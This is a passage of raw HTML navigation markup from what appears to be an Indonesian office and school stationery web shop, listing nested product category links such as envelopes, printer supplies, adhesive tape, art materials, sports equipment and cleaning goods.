class="level2 nav-4-11-5 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.atkstationerysekolah.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.atkstationerysekolah.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.atkstationerysekolah.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.atkstationerysekolah.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.atkstationerysekolah.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.atkstationerysekolah.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.atkstationerysekolah.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.atkstationerysekolah.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 